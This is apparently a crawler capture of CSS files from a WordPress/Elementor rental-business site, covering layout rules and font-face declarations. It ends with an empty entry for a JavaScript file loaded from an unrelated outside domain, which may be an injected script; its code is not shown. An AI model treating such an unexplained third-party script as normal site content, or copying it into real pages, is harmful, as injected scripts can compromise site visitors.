--e-global-typography-6fe98b5-font-size );}.elementor-68777 .elementor-element.elementor-element-18f16735 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-68777 .elementor-element.elementor-element-18f16735 .elementor-icon{font-size:32px;}.elementor-68777 .elementor-element.elementor-element-18f16735 .elementor-icon svg{height:32px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-68777 .elementor-element.elementor-element-34a9ef5e .elementor-button{font-size:var( --e-global-typography-ea9ed07-font-size );}.elementor-68777 .elementor-element.elementor-element-63994cfc > .elementor-widget-container{margin:-15px 10px -15px -10px;}}@media(min-width:768px){.elementor-68777 .elementor-element.elementor-element-6a5d1c61{width:16.17%;}.elementor-68777 .elementor-element.elementor-element-0c125a3{width:83.83%;}}@media(max-width:1024px) and (min-width:768px){.elementor-68777 .elementor-element.elementor-element-6a5d1c61{width:40%;}.elementor-68777 .elementor-element.elementor-element-0c125a3{width:60%;}}/* Start custom CSS for icon, class: .elementor-element-18f16735 */.elementor-68777 .elementor-element.elementor-element-18f16735{
    margin:0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/uploads/elementor/css/post-18613.css?ver=1769829551
body_size: 1894
content:
.elementor-18613 .elementor-element.elementor-element-32ab7979:not(.elementor-motion-effects-element-type-background), .elementor-18613 .elementor-element.elementor-element-32ab7979 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5a676c5 );}.elementor-18613 .elementor-element.elementor-element-32ab7979 > .elementor-container{min-height:250px;}.elementor-18613 .elementor-element.elementor-element-32ab7979{box-shadow:0px -1px 6px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:2;}.elementor-18613 .elementor-element.elementor-element-32ab7979 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18613 .elementor-element.elementor-element-7c75c89c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18613 .elementor-element.elementor-element-7c75c89c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18613 .elementor-element.elementor-element-7c75c89c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-18613 .elementor-element.elementor-element-12471254{text-align:center;}.elementor-18613 .elementor-element.elementor-element-12471254 img{width:100%;max-width:300px;}.elementor-18613 .elementor-element.elementor-element-3d42b7db{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-18613 .elementor-element.elementor-element-3d42b7db .elementor-widget-container{text-align:center;}.elementor-18613 .elementor-element.elementor-element-3d42b7db > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18613 .elementor-element.elementor-element-3d42b7db .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-18613 .elementor-element.elementor-element-3d42b7db .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-18613 .elementor-element.elementor-element-3d42b7db .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-18613 .elementor-element.elementor-element-3d42b7db .elementor-social-icon:hover i{color:var( --e-global-color-2abc135 );}.elementor-18613 .elementor-element.elementor-element-3d42b7db .elementor-social-icon:hover svg{fill:var( --e-global-color-2abc135 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-18613 .elementor-element.elementor-element-4969e5b4 .elementor-heading-title{font-family:var( --e-global-typography-3973106-font-family ), Sans-serif;font-size:var( --e-global-typography-3973106-font-size );font-weight:var( --e-global-typography-3973106-font-weight );color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );}.elementor-18613 .elementor-element.elementor-element-2d47d61{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-6fe98b5-font-family ), Sans-serif;font-size:var( --e-global-typography-6fe98b5-font-size );font-weight:var( --e-global-typography-6fe98b5-font-weight );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b84cf56 );fill:var( --e-global-color-b84cf56 );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-2abc135 );fill:var( --e-global-color-2abc135 );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown a, .elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-5a676c5 );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown a:hover,
					.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-menu-toggle:hover{color:var( --e-global-color-5a676c5 );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown a:hover,
					.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2abc135 );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown .elementor-item, .elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-6fe98b5-font-family ), Sans-serif;font-size:var( --e-global-typography-6fe98b5-font-size );font-weight:var( --e-global-typography-6fe98b5-font-weight );}.elementor-18613 .elementor-element.elementor-element-22391d .elementor-heading-title{font-family:var( --e-global-typography-3973106-font-family ), Sans-serif;font-size:var( --e-global-typography-3973106-font-size );font-weight:var( --e-global-typography-3973106-font-weight );color:var( --e-global-color-accent );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-icon i{color:var( --e-global-color-2abc135 );transition:color 0.3s;}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-icon svg{fill:var( --e-global-color-2abc135 );transition:fill 0.3s;}.elementor-18613 .elementor-element.elementor-element-280da875{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-item > a{font-family:var( --e-global-typography-6fe98b5-font-family ), Sans-serif;font-size:var( --e-global-typography-6fe98b5-font-size );font-weight:var( --e-global-typography-6fe98b5-font-weight );}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-text{color:var( --e-global-color-b84cf56 );transition:color 0.3s;}.elementor-18613 .elementor-element.elementor-element-2fd56154:not(.elementor-motion-effects-element-type-background), .elementor-18613 .elementor-element.elementor-element-2fd56154 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9f8b7bd );}.elementor-18613 .elementor-element.elementor-element-2fd56154{border-style:solid;border-width:1px 0px 0px 0px;border-color:#7B7B7B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;z-index:1;}.elementor-18613 .elementor-element.elementor-element-2fd56154, .elementor-18613 .elementor-element.elementor-element-2fd56154 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-18613 .elementor-element.elementor-element-2fd56154 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18613 .elementor-element.elementor-element-51b31bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-18613 .elementor-element.elementor-element-403f5a3a{text-align:center;color:var( --e-global-color-5a676c5 );}.elementor-18613 .elementor-element.elementor-element-311b0c2{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;color:var( --e-global-color-5a676c5 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-18613 .elementor-element.elementor-element-7c75c89c{width:30%;}.elementor-18613 .elementor-element.elementor-element-f6c44e1{width:10%;}.elementor-18613 .elementor-element.elementor-element-5cd72651{width:25%;}.elementor-18613 .elementor-element.elementor-element-55634ef3{width:34.961%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18613 .elementor-element.elementor-element-7c75c89c{width:100%;}.elementor-18613 .elementor-element.elementor-element-f6c44e1{width:100%;}.elementor-18613 .elementor-element.elementor-element-5cd72651{width:50%;}.elementor-18613 .elementor-element.elementor-element-55634ef3{width:50%;}.elementor-18613 .elementor-element.elementor-element-51b31bf{width:100%;}}@media(max-width:1024px){.elementor-18613 .elementor-element.elementor-element-32ab7979{padding:50px 0px 50px 0px;}.elementor-18613 .elementor-element.elementor-element-7c75c89c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18613 .elementor-element.elementor-element-7c75c89c > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-18613 .elementor-element.elementor-element-3d42b7db .elementor-widget-container{text-align:center;}.elementor-18613 .elementor-element.elementor-element-4969e5b4 .elementor-heading-title{font-size:var( --e-global-typography-3973106-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown .elementor-item, .elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-18613 .elementor-element.elementor-element-22391d .elementor-heading-title{font-size:var( --e-global-typography-3973106-font-size );}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-item > a{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-18613 .elementor-element.elementor-element-403f5a3a{font-size:16px;line-height:24px;}.elementor-18613 .elementor-element.elementor-element-311b0c2{font-size:16px;line-height:24px;}}@media(max-width:767px){.elementor-18613 .elementor-element.elementor-element-7c75c89c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-18613 .elementor-element.elementor-element-12471254 img{width:100%;max-width:250px;}.elementor-18613 .elementor-element.elementor-element-3d42b7db .elementor-widget-container{text-align:center;}.elementor-18613 .elementor-element.elementor-element-4969e5b4 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-18613 .elementor-element.elementor-element-4969e5b4{text-align:start;}.elementor-18613 .elementor-element.elementor-element-4969e5b4 .elementor-heading-title{font-size:var( --e-global-typography-3973106-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-18613 .elementor-element.elementor-element-2d47d61{width:100%;max-width:100%;}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown .elementor-item, .elementor-18613 .elementor-element.elementor-element-2d47d61 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-18613 .elementor-element.elementor-element-22391d > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-18613 .elementor-element.elementor-element-22391d{text-align:start;}.elementor-18613 .elementor-element.elementor-element-22391d .elementor-heading-title{font-size:var( --e-global-typography-3973106-font-size );}.elementor-18613 .elementor-element.elementor-element-280da875 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18613 .elementor-element.elementor-element-280da875 .elementor-icon-list-item > a{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-18613 .elementor-element.elementor-element-2fd56154{padding:10px 0px 10px 0px;}.elementor-18613 .elementor-element.elementor-element-403f5a3a{font-size:12px;line-height:23px;}.elementor-18613 .elementor-element.elementor-element-311b0c2{font-size:15px;line-height:23px;}}/* Start custom CSS for nav-menu, class: .elementor-element-2d47d61 */.elementor-18613 .elementor-element.elementor-element-2d47d61 ul{
    padding:0;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-403f5a3a */.elementor-18613 .elementor-element.elementor-element-403f5a3a p a{
    color:#fff;
}

.elementor-18613 .elementor-element.elementor-element-403f5a3a p{
    margin:auto;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-311b0c2 */.elementor-18613 .elementor-element.elementor-element-311b0c2 p a{
    color:#fff;
}

.elementor-18613 .elementor-element.elementor-element-311b0c2 p{
    margin:auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/uploads/elementor/css/post-68780.css?ver=1769829551
body_size: 855
content:
.elementor-68780 .elementor-element.elementor-element-31208d41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 20px 0px 20px;}.elementor-68780 .elementor-element.elementor-element-31208d41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-68780 .elementor-element.elementor-element-656d0473.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68780 .elementor-element.elementor-element-656d0473.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-68780 .elementor-element.elementor-element-656d0473.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-68780 .elementor-element.elementor-element-656d0473 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-68780 .elementor-element.elementor-element-914890e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-68780 .elementor-element.elementor-element-914890e .elementor-widget-container{text-align:center;}.elementor-68780 .elementor-element.elementor-element-914890e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-68780 .elementor-element.elementor-element-914890e .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-68780 .elementor-element.elementor-element-914890e .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-68780 .elementor-element.elementor-element-914890e .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-68780 .elementor-element.elementor-element-914890e .elementor-social-icon:hover i{color:var( --e-global-color-2abc135 );}.elementor-68780 .elementor-element.elementor-element-914890e .elementor-social-icon:hover svg{fill:var( --e-global-color-2abc135 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a, .elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a:hover,
					.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-menu-toggle:hover{color:var( --e-global-color-5a676c5 );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a:hover,
					.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2abc135 );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5a676c5 );background-color:var( --e-global-color-accent );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown .elementor-item, .elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-6fe98b5-font-family ), Sans-serif;font-size:var( --e-global-typography-6fe98b5-font-size );font-weight:var( --e-global-typography-6fe98b5-font-weight );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );}.elementor-68780 .elementor-element.elementor-element-5fb2316 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-ea9ed07-font-family ), Sans-serif;font-size:var( --e-global-typography-ea9ed07-font-size );font-weight:var( --e-global-typography-ea9ed07-font-weight );text-transform:var( --e-global-typography-ea9ed07-text-transform );fill:var( --e-global-color-5a676c5 );color:var( --e-global-color-5a676c5 );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-68780 .elementor-element.elementor-element-5fb2316 .elementor-button:hover, .elementor-68780 .elementor-element.elementor-element-5fb2316 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-5a676c5 );}.elementor-68780 .elementor-element.elementor-element-5fb2316{width:auto;max-width:auto;}.elementor-68780 .elementor-element.elementor-element-5fb2316 .elementor-button:hover svg, .elementor-68780 .elementor-element.elementor-element-5fb2316 .elementor-button:focus svg{fill:var( --e-global-color-5a676c5 );}#elementor-popup-modal-68780 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-68780 .dialog-message{width:325px;height:100vh;align-items:flex-start;}#elementor-popup-modal-68780{justify-content:flex-end;align-items:center;}#elementor-popup-modal-68780 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-68780 .elementor-element.elementor-element-31208d41{padding:60px 0px 0px 0px;}.elementor-68780 .elementor-element.elementor-element-914890e .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown .elementor-item, .elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-68780 .elementor-element.elementor-element-5fb2316 .elementor-button{font-size:var( --e-global-typography-ea9ed07-font-size );}}@media(max-width:767px){.elementor-68780 .elementor-element.elementor-element-31208d41{padding:60px 0px 0px 0px;}.elementor-68780 .elementor-element.elementor-element-914890e .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown .elementor-item, .elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-68780 .elementor-element.elementor-element-23c62f7a .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-68780 .elementor-element.elementor-element-5fb2316 .elementor-button{font-size:var( --e-global-typography-ea9ed07-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-parisienne/elementor-gf-local-parisienne.css?ver=1680072434
body_size: -37
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{font-family:'Parisienne';font-style:normal;font-weight:400;font-display:swap;src:url('//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-parisienne/parisienne-normal-latin-400.woff2?ver=1680072434')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-baloo2/elementor-gf-local-baloo2.css?ver=1680072434
body_size: -55
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url('//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-baloo2/baloo-2-normal-latin.woff2?ver=1680072434')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url('//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-baloo2/baloo-2-normal-latin.woff2?ver=1680072434')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url('//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-baloo2/baloo-2-normal-latin.woff2?ver=1680072434')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url('//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-baloo2/baloo-2-normal-latin.woff2?ver=1680072434')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url('//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-baloo2/baloo-2-normal-latin.woff2?ver=1680072434')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}

--- FILE ---
content_type: application/javascript
request_url: https://austbanglagroup.com/ayesha/min.js
body_size: 833
content:
